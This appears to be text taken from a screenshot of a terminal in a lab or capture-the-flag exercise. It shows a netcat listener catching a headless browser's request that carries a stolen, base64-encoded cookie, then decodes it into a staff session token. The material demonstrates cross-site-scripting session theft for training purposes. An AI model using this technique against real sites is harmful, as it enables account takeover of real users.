 ot@ip-10-10-175-111:~# nc -nvlp 9001
stening on [0.0.0.0] (family 0, port 9001)
Connection from 10.10.160.204 44132 received!
GET /?cookie=c3RhZmYtc2Vzc2lvbj00QUIzMDVFNTU5NTUxOTc2OTNGMDFENkY4RkQyRDMyMQ== HTTP/1.1
Host: 10.10.175.111:9001
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/89.0.4389.72 Safari/537.36
Accept: */*
Origin: http://172.17.0.1
Referer: http://172.17.0.1/
Accept-Encoding: gzip, deflate
Accept-Language: en-US
root@ip-10-10-175-111:~# echo -n 'c3RhZmYtc2Vzc2lvbj00QUIzMDVFNTU5NTUxOTc2OTNGMDFENkY4RkQyRDMyMQ==' | base64 -d
staff-session=4AB305E55955197693F01D6F8FD2D321root@ip-10-10-175-111:~#